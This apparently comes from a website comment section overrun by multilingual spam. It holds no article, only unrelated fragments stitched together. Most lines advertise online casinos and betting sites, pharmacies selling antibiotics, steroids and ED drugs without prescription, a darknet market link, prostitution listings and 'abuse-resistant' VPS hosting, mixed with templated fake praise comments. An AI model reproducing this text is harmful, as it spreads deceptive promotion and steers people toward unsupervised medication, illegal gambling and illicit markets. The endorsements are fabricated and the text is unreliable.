MAGNUMBET Situs Online Dengan Deposit Pulsa Terpercaya. Magnumbet agen casino online indonesia terpercaya menyediakan semua permainan slot online live casino dan tembak ikan dengan minimal deposit hanya 10.000 rupiah sudah bisa bermain di magnumbet
buy amoxicillin online no prescription: amoxil pharmacy – can i buy amoxicillin over the counter
PashaBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Verabet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
İmajbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
LimanBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://amoxil.world/# amoxicillin buy canada
Betper tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
https://prednisone.digital/# average price of prednisone
Mariobet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
slot pro88
game online hoki1881
Safirbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
PokerKlas tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
SuperTotoBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Truvabet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Favoribahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
amoxicillin online without prescription: medicine amoxicillin 500mg – buy amoxicillin online without prescription
VevoBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
PuliBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
B52
B52
JasminBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://prednisone.digital/# prednisone 30 mg daily
MrBahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BelugaBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
B52
prednisone 30 mg coupon: prednisone 30 mg – prednisone 20mg prices
get propecia without rx: cost generic propecia without insurance – cost of cheap propecia
VenusBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
http://prednisone.digital/# prednisone otc uk
FenomenBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Абузоустойчивый VPS
Виртуальные серверы VPS/VDS: Путь к Успешному Бизнесу
В мире современных технологий и онлайн-бизнеса важно иметь надежную инфраструктуру для развития проектов и обеспечения безопасности данных. В этой статье мы рассмотрим, почему виртуальные серверы VPS/VDS, предлагаемые по стартовой цене всего 13 рублей, являются ключом к успеху в современном бизнесе
GoraBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
generic doxycycline: doxycycline generic – doxycycline 100mg tablets
metformin otc usa
https://propecia.sbs/# buy generic propecia without prescription
cialis generic best price
kraken darknet ссылка – kraken кракен даркнет рынок, kraken магазин
indian pharmacy online: top 10 pharmacies in india – top 10 online pharmacy in india
Правильний вибір дерев’яних вішалок для одягу
купити вішалку стійку https://www.derevjanivishalki.vn.ua/.
b29
http://canadapharm.top/# trusted canadian pharmacy
buy prescription drugs online legally: viagra without doctor prescription amazon – prescription drugs online without
A binary options course will definitely educate you the rudiments of exchanging, the several terminologies, as well as exactly how to examine cost activities. It will definitely cover fundamental and also specialized analysis, which are going to assist you recognize the market as well as the variables that affect it. Through this knowledge, you’ll remain in a far better position to make knowledgeable business, manage your risks, and also stay away from trading difficulties, https://www.question2answer.org/qa/index.php?qa=user&qa_1=strawcable5.
kantorbola77
Kantorbola situs slot online terbaik 2023 , segera daftar di situs kantor bola dan dapatkan promo terbaik bonus deposit harian 100 ribu , bonus rollingan 1% dan bonus cashback mingguan . Kunjungi juga link alternatif kami di kantorbola77 , kantorbola88 dan kantorbola99
http://mexicopharm.shop/# mexican drugstore online
MilosBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
online ed medications: natural ed remedies – ed drugs
BetCyp bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BETGOO bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://mexicopharm.shop/# buying from online mexican pharmacy
GoBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
EtraBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
YapBahsini bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
FirstBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Golegol bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Effectively spoken genuinely! !
online casinos craps video poker real money online redplay casino
You expressed this superbly!
red dog gambling https://red-dogcasino.online/ free no download casinos
DobraBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
ed meds online without doctor prescription: prescription meds without the prescriptions – prescription drugs online
http://canadapharm.top/# reliable canadian pharmacy reviews
Justinbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Bahisyap bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
TimeBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
CepBahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BetCup tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Romabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
TulipBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BahseGel bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
EnsoBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
purple pharmacy mexico price list: buying from online mexican pharmacy – buying prescription drugs in mexico online
AdiosBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
With thanks. Valuable information!
free to play slots no download red dog casino australia login roulette for real money
http://indiapharm.guru/# indian pharmacy
You suggested this adequately.
samba casino https://reddog-casino.site/ online casino free chip no deposit
Wonderful material. Thank you!
enchanted casino online reddogcasino mobil roulette
http://edpills.icu/# ed pills comparison
top ed pills: cheap ed drugs – new ed treatments
торгове обладнання купити https://www.torgovoeoborudovanie.vn.ua.
You actually expressed it adequately.
red dog casino codes no deposit bonus codes for red dog casino free to play slots no download
cost cheap propecia without dr prescription: cheap propecia tablets – get propecia pills
Быстрое и качественное осуществление монтажа сплит систем
сколько стоит установка сплит системы в квартире https://www.montazh-split-sistem.ru.
http://indiapharm.guru/# mail order pharmacy india
india pharmacy: п»їlegitimate online pharmacies india – Online medicine order
Wonderful material. Thanks!
high stake casinos video poker real money online roulette online with real money
You’ve made your point.
video poker game free https://red-dogcasino.website/ casino games free play
https://medium.com/@AllanWatki92231/бесплатный-сервер-vps-d8704c19e757
VPS SERVER
Высокоскоростной доступ в Интернет: до 1000 Мбит/с
Скорость подключения к Интернету — еще один важный фактор для успеха вашего проекта. Наши VPS/VDS-серверы, адаптированные как под Windows, так и под Linux, обеспечивают доступ в Интернет со скоростью до 1000 Мбит/с, что гарантирует быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
prescription drugs without doctor approval: sildenafil without a doctor’s prescription – buy prescription drugs online legally
Amazing all kinds of excellent material!
online free blackjack reddog casino play blackjack real money
recommended canadian pharmacies: Certified Canada Pharmacy – canadian pharmacies that deliver to the us
https://edpills.icu/# the best ed pill
win79
win79
win79
https://levitra.icu/# Buy Vardenafil 20mg
tadalafil 20 mg mexico: canada tadalafil generic – buy tadalafil 20
super kamagra Kamagra 100mg Kamagra 100mg price
Great info. Thanks!
bc game sweet codes https://bcgamecasino.fun/ bc game recharge
With thanks, Wonderful information.
is the bc lions game on tv bc game apk download latest version ghost bc game
https://edpills.monster/# best non prescription ed pills
tadalafil 5 mg tablet coupon: tadalafil from india – tadalafil 5mg in india
cheap tadalafil 20mg: tadalafil in india online – tadalafil 20mg lowest price
cost of sildenafil 100 mg tablet sildenafil price comparison uk prescription coupon sildenafil 20mg
http://tadalafil.trade/# tadalafil mexico price
Fine write ups. Thanks!
harvard bc basketball game bc football game score bc game
http://www.manufacturer.vn is healthcare manufacturer of nasal rinse kit, vaginal pump gel, long time xxx solution, enhance supplement, ODM and OEM service. Manufacturer.vn can also research and development products from your ideas. We export more than 40 countries, we are one sub-company of StrongBody
Thank you. Helpful information!
syracuse bc football game tower legend bc game bc game sweetcode
http://kamagra.team/# super kamagra
Whoa lots of very good data.
primitive era 10000 bc game mod apk https://bc-game-casino.online/ bc lions game live
Buy Vardenafil 20mg Vardenafil price Buy generic Levitra online
canadian pharmacy tadalafil: tadalafil capsules 20mg – india pharmacy online tadalafil
Fantastic info. Regards!
bc game score exit game in richmond bc bc game codes
Your latest blog post truly resonated with me! The depth of insight and the clarity of your thoughts are commendable. It’s evident that you’ve put a lot of thought and research into this topic, and it shows. Your ability to present complex ideas in such an accessible and engaging manner is a rare skill. Thank you for sharing your knowledge and perspective – it’s been a thought-provoking read and I’m already looking forward to your next piece!
http://sildenafil.win/# sildenafil online buy india
п»їkamagra: Kamagra tablets – Kamagra 100mg price
natural remedies for ed drugs for ed ed pills gnc
Стабильная работа кондиционера: как предотвратить поломку и какие проблемы могут возникнуть?
промышленные кондиционеры цены promyshlennye-kondicionery.ru.
Helpful postings. Thank you!
bc game bc game là gì codigo bc game
sildenafil over the counter nz: sildenafil 25 mg price – sildenafil 100mg online india
http://edpills.monster/# what are ed drugs
I’ve just finished reading your latest blog post, and I must say, it’s outstanding! The depth of your analysis coupled with your engaging writing style made for an exceptional read. What struck me most was your ability to break down complex ideas into digestible, relatable content. Your examples and real-life applications brought the topic to life. I’ve gained a lot from your insights and am grateful for the learning. Keep up the fantastic work – your blog is a treasure trove of knowledge!
Очень понравился Ваш сайт. Может обменяемся ссылками ?
Many thanks! Useful stuff!
bcgame review https://bcgamecasino.pw/ bc game clone
Such an insightful draughtsman fall apart, lettered a drawing from this rx cialis.
This article is a masterclass in [topic] Praise to you
I well-grounded so much from this You expound things so well seo platform pricing.
http://edpills.monster/# best ed drug
Your record has been a highlight of my day Distinguished work cost cheap kamagra online.
Your insights are invaluable Really cognizant your work
Every paragraph was a delight to read Thanks you
This is the generous of gratification that makes the internet great.
Your passion also in behalf of this affair honestly shines through Expert job personal loans real money.
As a matter of fact enjoyed this article – your review style is fantastic personal loan that pay real money.
Seriously many of useful facts.
score bc lions game bc game зеркало bc game script
amoxicillin capsules 250mg cheap amoxicillin amoxicillin 750 mg price
https://amoxicillin.best/# amoxicillin 500 mg tablets
This is top-notch writing You’ve earned a fresh follower.
Outstanding post I’m categorically sharing this with my friends.
doxycycline 50: Buy Doxycycline for acne – doxycycline capsules 40 mg
Your insights are always so thought-provoking Loved this love full spectrum cannabis oil.
Your insights are continually so thought-provoking Loved this https://tuvcannabisoil.com/.
güvenilir bonus veren siteler</a
Wow plenty of awesome knowledge!
casino bc game bc-game bc game referral
Beneficial posts. Thanks.
bc fish and game https://bcgamecasino.website/ bcgame com
This register is a gem So glad I found it
Мультисплит | Суперпростой мультисплит | Мультисплит для начинающих | Мультисплит для профессионалов | Лучшие мультисплиты 2021 | Как работает мультисплит | Мастер-класс по мультисплиту | Шаг за шагом к мультисплиту | Мультисплит: эффективный инструмент веб-аналитики | Увеличьте конверсию с помощью мультисплита | Все, что нужно знать о мультисплите | Интеграция мультисплита на ваш сайт | Как выбрать лучший мультисплит | Мультисплит: лучшее решение для тестирования | Как провести успешный мультисплит | Секреты успешного мультисплита | Мультисплит: инструмент для роста бизнеса | Обзор лучших мультисплитов на рынке | Как использовать мультисплит для улучшения сайта | Мультисплит vs A/B тестирование: кто выигрывает?
мультисплит система цена multi-split-systems.ru.
buy cipro Get cheapest Ciprofloxacin online buy ciprofloxacin over the counter
amoxicillin 500mg no prescription: purchase amoxicillin online – amoxicillin capsules 250mg
You father an staggering capability faculty to set appealing content.
https://doxycycline.forum/# doxycycline buy
cipro ciprofloxacin: buy ciprofloxacin online – ciprofloxacin
This article is a prize trove of information Show one’s gratitude you Sports Betting Bonuses.
英超賽程
doxycycline caps 100mg Buy doxycycline for chlamydia doxycycline pills online
order zithromax over the counter: zithromax antibiotic without prescription – zithromax online paypal
http://lisinopril.auction/# how to buy lisinopril online
英超賽程
This send is a gem So overjoyed I bring about it https://cynRealMoneyRoulette.com/.
Купить Сиалис Москва в аптеке онлайн. Дженерики для потенции.
где можно купить виагру
generic zithromax 500mg: buy cheap generic zithromax – generic zithromax medicine
Amazing lots of valuable facts!
как потратить бонусный счет 1win https://1winoficialnyj.online/ 1win зеркало
Как правильно выбрать металлочерепицу
|
5 лучших марок металлочерепицы по мнению специалистов
|
Как долго прослужит металлочерепица: факторы, влияющие на срок службы
|
В чем плюсы и минусы металлочерепицы
|
Виды металлочерепицы: какой выбрать для своего дома
|
Видеоинструкция по монтажу металлочерепицы
|
Почему нельзя устанавливать металлочерепицу без подкладочной мембраны
|
Простые правила ухода за металлочерепицей
|
Выбор материала для кровли: что лучше металлочерепица, шифер или ондулин
|
Дизайн-проекты кровли из металлочерепицы
|
Топ-5 самых модных цветов металлочерепицы
|
Различия между металлочерепицей с полимерным и пленочным покрытием
|
Почему металлочерепица – лучший выбор для кровли
|
Технология производства металлочерепицы: от профилирования до покрытия
|
Как металлочерепица обеспечивает водонепроницаемость и звукоизоляцию
|
Какой класс пожарной безопасности имеет металлочерепица
|
Монтажная система для металлочерепицы: за и против универсальности
|
Что означают маркировки и обозначения на упаковке металлочерепицы
|
Металлочерепица в климатических условиях: как выдерживает резкие перепады температуры и экстремальные погодные явления
|
Металлочерепица в сравнении с другими кровельными материалами: что лучше
металлочерепица цена https://metallocherepitsa365.ru/.
buy ciprofloxacin tablets Get cheapest Ciprofloxacin online ciprofloxacin
purchase zithromax z-pak: zithromax purchase online – can you buy zithromax online
Ad disputandum — Для обсуждения.
Ad usum externum — Для внешнего употребления.
Nicely put, With thanks!
1win все еще топовое проверка 1win зеркало 1win ваучер вывод с 1win
http://ciprofloxacin.men/# cipro online no prescription in the usa
can i buy amoxicillin online: buy amoxil – amoxicillin over the counter in canada
buy amoxicillin 500mg canada amoxil for sale antibiotic amoxicillin
You suggested it effectively!
кэшбэк 1win зеркало 1win как играть на бонусный счет 1win
amoxicillin 250 mg capsule: purchase amoxicillin online – amoxicillin 500 mg tablet price
You actually explained it superbly!
1win indir https://1winoficialnyj.site/ промокод 1win при пополнении
NLP Terms are Internet user’s bread and butter, and it’s why lots of people obtain https://infodin.com.br/index.php/How_A_profession_Uses_Surfer_SEO_Lifetime.
http://lisinopril.auction/# purchase lisinopril online
doxycycline 200mg price: doxycycline buy online – drug doxycycline
Finding a facility that is actually worth the monetary investment and emotions that possess aesthetic operations is a significant decision. A bunch of individuals create this selection based upon rates alone, but there are actually a number of other elements to consider as well, https://nethealth-beauty.jouwweb.nl/aesthetic-companies.
StakeOnline Casino
StakeOnline Casino
Appreciate it! An abundance of facts.
1win игры как удалить аккаунт в 1win 1win официальный скачать
canadian internet pharmacy: cheap drugs online – reliable mexican pharmacies
http://mexicopharmacy.store/# purple pharmacy mexico price list
Sun52
Sun52
non prescription on line pharmacies: buy prescription drugs online – canada meds
You explained it very well!
бк на спорт и промокод для 1win 1win зеркало промокод https://1winoficialnyj.website/ 1win как пополнить счет
Virtual mailboxes deliver a secure and convenient means to receive mail and also plans coming from anywhere in the globe. They are actually optimal for vacationers, small laborers, as well as local business managers who intend to manage their deliveries and also invoices effortlessly, http://www.hislibris.com/foro-new/profile.php?mode=viewprofile&u=63915.
on line pharmacy with no prescriptions Online pharmacy USA list of reputable canadian pharmacies
medicine in mexico pharmacies: mexico pharmacy – mexico drug stores pharmacies
You said it nicely.!
зеркало 1 вин 1win 1 1win ru скачать как долго приходят деньги с 1win
http://ordermedicationonline.pro/# online medications
canadapharmacyonline: accredited canadian pharmacy – canadian pharmacy checker
Discover http://www.strongbody.uk for an exclusive selection of B2B wholesale healthcare products. Retailers can easily place orders, waiting a smooth manufacturing process. Closing the profitability gap, our robust brands, supported by healthcare media, simplify the selling process for retailers. All StrongBody products boast high quality, unique R&D, rigorous testing, and effective marketing. StrongBody is dedicated to helping you and your customers live longer, younger, and healthier lives.
You have made your point!
1win букмекерская скачать приложение https://1winregistracija.online/ 1win app download
no prescription canadian drugs: cheapest online pharmacy – online pharmacy reviews
https://buydrugsonline.top/# over the counter drug store
the generics pharmacy online delivery: buy medication online – cheap canadian drugs
Fine facts. Appreciate it!
1win vs viperio 1win bet apk 1win invest отзывы
Transportation of Pets around the world
http://clomid.club/# can i get clomid without prescription
buy generic clomid pill: Buy Clomid Online – can i order generic clomid tablets
для активной в интернет-магазине
Лучшие для занятий фитнесом по выгодным ценам в нашем магазине
Качество и комфорт в каждой детали спорттоваров в нашем ассортименте
Инвентарь для спорта для начинающих и профессиональных спортсменов в нашем магазине
Низкокачественный инвентарь может стать проблемой во время тренировок – выбирайте качественные спорттовары в нашем магазине
Инвентарь для занятий спортом только от ведущих производителей с гарантией качества
Сделайте свою тренировку более эффективной с помощью инвентаря из нашего магазина
Разнообразие для самых популярных видов спорта в нашем магазине
Высокое качество аксессуаров по доступным ценам в нашем интернет-магазине
Простой поиск и спорттоваров в нашем магазине
Специальные предложения и скидки на инвентарь для занятий спортом только у нас
Улучшите свои навыки с помощью спорттоваров из нашего магазина
Широкий ассортимент для любого вида спорта в нашем магазине
Качественный инвентарь для занятий спортом для женщин в нашем магазине
Новинки уже ждут вас в нашем магазине
Не пропускайте тренировки с помощью инвентаря из нашего магазина
Низкие цены на спорттовары в нашем интернет-магазине – проверьте сами!
инвентаря для любого вида спорта по самым низким ценам – только в нашем магазине
Спорттовары для профессиональных спортсменов и любителей в нашем магазине
спортивный инвентарь для детей http://www.sportivnyj-magazin.vn.ua/.
lucrare de licenta
Cel mai bun site pentru lucrari de licenta si locul unde poti gasii cel mai bun redactor specializat in redactare lucrare de licenta la comanda fara plagiat
Study your degree online
Mount Kenya University (MKU) is a Chartered MKU and ISO 9001:2015 Quality Management Systems certified University committed to offering holistic education. MKU has embraced the internationalization agenda of higher education. The University, a research institution dedicated to the generation, dissemination and preservation of knowledge; with 8 regional campuses and 6 Open, Distance and E-Learning (ODEL) Centres; is one of the most culturally diverse universities operating in East Africa and beyond. The University Main campus is located in Thika town, Kenya with other Campuses in Nairobi, Parklands, Mombasa, Nakuru, Eldoret, Meru, and Kigali, Rwanda. The University has ODeL Centres located in Malindi, Kisumu, Kitale, Kakamega, Kisii and Kericho and country offices in Kampala in Uganda, Bujumbura in Burundi, Hargeisa in Somaliland and Garowe in Puntland.
MKU is a progressive, ground-breaking university that serves the needs of aspiring students and a devoted top-tier faculty who share a commitment to the promise of accessible education and the imperative of social justice and civic engagement-doing good and giving back. The University’s coupling of health sciences, liberal arts and research actualizes opportunities for personal enrichment, professional preparedness and scholarly advancement
https://clomid.club/# order generic clomid prices
Thank you! I value it.
1win зеркало 1win скачать телефон как поставить бонусы спорт в 1win
You have made your position extremely effectively.!
aviator 1win скачать https://1winvhod.online/ 1win бонус при регистрации
Sun52
buy neurontin: buy gabapentin online – neurontin 800 mg tablet
slot gacor malam ini
Nicely put. Thanks a lot!
slot gacor gampang menang 220ce63
Slot Gacor telah menciptakan fenomena baru dalam dunia slot online, tidak sekadar menjadi istilah biasa, melainkan sebuah jaminan meraih kemenangan dengan menawarkan pengalaman permainan slot yang memikat dengan minimal deposit 5rb.
Bermain di situs slot gacor yang dapat dijamin amanah bukan hanya memberikan hiburan semata, tetapi juga membuka peluang meraih jackpot terbesar yang sebelumnya mungkin sulit dicapai atau bahkan tidak pernah terwujud.
Pengalaman Game Slot Gacor: Lebih Dari Sekadar Hiburan
Slot Gacor bukanlah sekadar permainan slot biasa. Ia menciptakan atmosfer yang berbeda, memanjakan pemain dengan sensasi bermain yang luar biasa dan menawarkan harapan kemenangan yang lebih tinggi. Dengan desain yang menarik dan fitur-fitur inovatif, setiap putaran menjadi pengalaman yang tak terlupakan.
Strategi Bermain untuk Meningkatkan Peluang Kemenangan
Meskipun slot gacor dikenal dapat meningkatkan peluang kemenangan, penting bagi pemain memiliki beberapa strategi untuk memaksimalkan potensi kemenangan mereka. Beberapa strategi yang dapat diadopsi antara lain:
1. Pemilihan Provider Game yang Tepat
Pemilihan provider game slot online yang tepat menjadi langkah awal yang krusial. Pastikan memilih provider yang memiliki reputasi baik dan menawarkan variasi game slot gacor terbaik.
2. Pahami Return to Player (RTP) Tertinggi
Mengetahui tingkat Return to Player (RTP) tertinggi pada setiap permainan slot dapat menjadi kunci kesuksesan. Pilihlah game dengan RTP tinggi untuk meningkatkan peluang meraih kemenangan.
Slot Gacor Malam Ini: Temukan Keberuntungan Anda
Setiap malam, dunia slot gacor menyajikan kejutan-kejutan baru. Untuk menjadi bagian dari aksi malam ini, pastikan untuk mengikuti bocoran pola slot gacor yang telah disiapkan. Ini dapat menjadi kunci untuk membuka pintu ke sesuatu yang lebih besar dan meraih kemenangan yang menarik.
Jadi, jangan ragu untuk bergabung dan bermain di slot gacor hari ini. Saksikan sendiri bagaimana pengalaman bermain dapat menjadi lebih dari sekadar hiburan, melainkan sebuah peluang untuk meraih kemenangan besar. Selamat bermain dan semoga keberuntungan selalu berada di pihak Anda!
http://gabapentin.life/# neurontin 800 mg
Regards. Helpful stuff!
как поставить бонус в 1win как играть в 1win 1win легально или нет
drug neurontin 20 mg: buy gabapentin online – neurontin 600 mg
kantorbola
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99
Jagoslot adalah situs slot gacor terlengkap, terbesar & terpercaya yang menjadi situs slot online paling gacor di indonesia. Jago slot menyediakan semua permaina slot gacor dan judi online mudah menang seperti slot online, live casino, judi bola, togel online, tembak ikan, sabung ayam, arcade dll.
проститутки спортивная
Terrific information. Regards.
1xbet android app 1xbet españa пополнение 1xbet
http://clomid.club/# get generic clomid now
With thanks, Quite a lot of forum posts!
1win рабочее зеркало сейчас сегодня 1win ставки на спорт скачать 1win бесплатно телефон
cheap wellbutrin: Buy bupropion online Europe – cost of wellbutrin in south africa
Info effectively considered.!
1win зеркало казино промокод 2023 реальный обзор 1win зеркало промокод как пополнить баланс 1win
проститутки фрунзенская
http://claritin.icu/# ventolin brand
Сделай правильный выбор с 1xbet
1xbet download https://1xbetappdownloadkedsdf.com.
can i get cheap clomid without rx: Buy Clomid Shipped From Canada – buy clomid without rx
Point very well taken..
как использовать бонус в 1win скачать 1win официальный сайт 1win lucky jet игра
Your mode of describing everything in this post
is in fact pleasant, every one can without difficulty be aware of it,
Thanks a lot.
Sun52
Sun52
Wow many of awesome information.
aviator игра 1win авиатор игра 1win официальный сайт скачать 1win букмекерская регистрация
http://claritin.icu/# ventolin cost in canada
b52 club
b52 club
can i order cheap clomid pills: Buy Clomid Online – cost of clomid without a prescription
ветеринарный паспорт международного образца
https://claritin.icu/# proventil ventolin
Amazing facts. Appreciate it.
1win vs aurora jet best big win strategy jet tricks jet 1win 1win aviator
Kudos! Ample data.
1win ставки 1win 1 1win приложение бонусы на спорт 1win как использовать
farmacie online affidabili: farmacia online miglior prezzo – comprare farmaci online con ricetta
farmaci senza ricetta elenco kamagra oral jelly farmaci senza ricetta elenco
http://kamagrait.club/# comprare farmaci online con ricetta
Доступные цены
Труба из полиэтилена от производителя
пэ труба truba-pe.pp.ua.
Point nicely taken.!
1win автоматы 1win ваучер скачать 1win зеркало
farmacia online senza ricetta Tadalafil prezzo farmacie online sicure
migliori farmacie online 2023: kamagra – migliori farmacie online 2023
Kudos! I like this!
1win рабочее на сегодня как выиграть в 1win промокоды для 1win
b52 club
Tiêu đề: “B52 Club – Trải nghiệm Game Đánh Bài Trực Tuyến Tuyệt Vời”
B52 Club là một cổng game phổ biến trong cộng đồng trực tuyến, đưa người chơi vào thế giới hấp dẫn với nhiều yếu tố quan trọng đã giúp trò chơi trở nên nổi tiếng và thu hút đông đảo người tham gia.
1. Bảo mật và An toàn
B52 Club đặt sự bảo mật và an toàn lên hàng đầu. Trang web đảm bảo bảo vệ thông tin người dùng, tiền tệ và dữ liệu cá nhân bằng cách sử dụng biện pháp bảo mật mạnh mẽ. Chứng chỉ SSL đảm bảo việc mã hóa thông tin, cùng với việc được cấp phép bởi các tổ chức uy tín, tạo nên một môi trường chơi game đáng tin cậy.
2. Đa dạng về Trò chơi
B52 Play nổi tiếng với sự đa dạng trong danh mục trò chơi. Người chơi có thể thưởng thức nhiều trò chơi đánh bài phổ biến như baccarat, blackjack, poker, và nhiều trò chơi đánh bài cá nhân khác. Điều này tạo ra sự đa dạng và hứng thú cho mọi người chơi.
3. Hỗ trợ Khách hàng Chuyên Nghiệp
B52 Club tự hào với đội ngũ hỗ trợ khách hàng chuyên nghiệp, tận tâm và hiệu quả. Người chơi có thể liên hệ thông qua các kênh như chat trực tuyến, email, điện thoại, hoặc mạng xã hội. Vấn đề kỹ thuật, tài khoản hay bất kỳ thắc mắc nào đều được giải quyết nhanh chóng.
4. Phương Thức Thanh Toán An Toàn
B52 Club cung cấp nhiều phương thức thanh toán để đảm bảo người chơi có thể dễ dàng nạp và rút tiền một cách an toàn và thuận tiện. Quy trình thanh toán được thiết kế để mang lại trải nghiệm đơn giản và hiệu quả cho người chơi.
5. Chính Sách Thưởng và Ưu Đãi Hấp Dẫn
Khi đánh giá một cổng game B52, chính sách thưởng và ưu đãi luôn được chú ý. B52 Club không chỉ mang đến những chính sách thưởng hấp dẫn mà còn cam kết đối xử công bằng và minh bạch đối với người chơi. Điều này giúp thu hút và giữ chân người chơi trên thương trường game đánh bài trực tuyến.
Hướng Dẫn Tải và Cài Đặt
Để tham gia vào B52 Club, người chơi có thể tải file APK cho hệ điều hành Android hoặc iOS theo hướng dẫn chi tiết trên trang web. Quy trình đơn giản và thuận tiện giúp người chơi nhanh chóng trải nghiệm trò chơi.
Với những ưu điểm vượt trội như vậy, B52 Club không chỉ là nơi giải trí tuyệt vời mà còn là điểm đến lý tưởng cho những người yêu thích thách thức và may mắn.
You expressed that exceptionally well.
Hello friends, how is all, and what you would like to say on the topic of this paragraph, in my view its really
awesome in favor of me.
Купить недорого в Москве
Огнестойкие для дома и промышленности
Пластиковые для различных нужд
Трубы для канализации из качественных материалов по доступной цене
Выберите для систем вентиляции и кондиционирования
трубопроводы для долговечного использования
Трубки для водоснабжения и канализации от ведущих производителей
трубы высокого качества – советы экспертов
Надежные из стеклопластика
трубы для комфортного душа
Выбирайте для системы полива на садовом участке
Трубки для монтажа сантехники – широкий ассортимент на сайте нашей компании
Надежные для газопровода по выгодной цене
трубопроводы для системы отопления и не заморачивайтесь с ремонтом
Легкие в монтаже из полипропилена
Прочные для долговечного использования
трубопроводы для газопровода в нашей компании – доставка по всей России
Прочные для системы отопления по доступной цене
Безопасные из нержавеющей стали
трубки для системы вентиляции и кондиционирования – гарантия качества
Трубы для системы отопления из керамического материала – высокая стойкость к внешним воздействиям
труба пе 100 https://www.polietilenovye-truby.pp.ua/.
https://tadalafilit.store/# farmacie online sicure
slot gacor gampang menang
The moment you reckon that you’ve dropped sufferer to an online monetary scam, the first as well as most important step is to contact your financial institution or monetary organization promptly. Record the occurrence, provide them with all pertinent details, and follow their assistance on securing your profiles. Financial institutions have actually concentrated crews to manage fraudulence suits and might have the capacity to ice up deals or switch unauthorized transactions if mentioned without delay, http://gitlab.sleepace.com/chalkwood67.
In recent years, the landscape of digital entertainment and online gaming has expanded, with ‘nhà cái’ (betting houses or bookmakers) becoming a significant part. Among these, ‘nhà cái RG’ has emerged as a notable player. It’s essential to understand what these entities are and how they operate in the modern digital world.
A ‘nhà cái’ essentially refers to an organization or an online platform that offers betting services. These can range from sports betting to other forms of wagering. The growth of internet connectivity and mobile technology has made these services more accessible than ever before.
Among the myriad of options, ‘nhà cái RG’ has been mentioned frequently. It appears to be one of the numerous online betting platforms. The ‘RG’ could be an abbreviation or a part of the brand’s name. As with any online betting platform, it’s crucial for users to understand the terms, conditions, and the legalities involved in their country or region.
The phrase ‘RG nhà cái’ could be interpreted as emphasizing the specific brand ‘RG’ within the broader category of bookmakers. This kind of focus suggests a discussion or analysis specific to that brand, possibly about its services, user experience, or its standing in the market.
Finally, ‘Nhà cái Uy tín’ is a term that people often look for. ‘Uy tín’ translates to ‘reputable’ or ‘trustworthy.’ In the context of online betting, it’s a crucial aspect. Users typically seek platforms that are reliable, have transparent operations, and offer fair play. Trustworthiness also encompasses aspects like customer service, the security of transactions, and the protection of user data.
In conclusion, understanding the dynamics of ‘nhà cái,’ such as ‘nhà cái RG,’ and the importance of ‘Uy tín’ is vital for anyone interested in or participating in online betting. It’s a world that offers entertainment and opportunities but also requires a high level of awareness and responsibility.
farmacia online migliore kamagra oral jelly acquistare farmaci senza ricetta
